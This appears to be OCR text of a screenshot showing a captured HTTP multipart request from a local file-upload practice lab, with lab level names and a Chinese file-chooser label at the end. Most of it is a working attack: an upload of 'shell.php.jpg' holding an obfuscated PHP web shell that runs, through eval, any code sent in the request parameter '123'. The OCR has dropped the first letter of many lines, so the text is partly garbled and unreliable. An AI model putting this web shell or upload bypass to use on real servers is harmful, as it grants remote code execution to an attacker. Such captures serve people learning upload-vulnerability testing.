 ppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ec-Fetch-Site: same-origin
ec-Fetch-Mode: navigate
ec-Fetch-User: ?1
ec-Fetch-Dest: document
eferer: http://127.0.0.1/Pass-04/index.php
ccept-Encoding: gzip, deflate, br
onnection: keep-alive
-----WebKitFormBoundaryyWJvz4b14OTJABKU
ontent-Disposition: form-data; name="upload_file"; filename="
hell.php.jpg"
ontent-Type: application/octet-stream
?php class G18wkKm1 { public function __construct($HR87R){
eval("/*Z3B0X9O82a*/".$HR87R.""); }}new
18wkKm1($_REQUEST['123']);?>
-----WebKitFormBoundaryyWJvz4b14OTJABKU
ontent-Disposition: form-data; name="submit"
-----WebKitFormBoundaryyWJvz4b14OTJABKU--
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
选择文件 未选择任何文件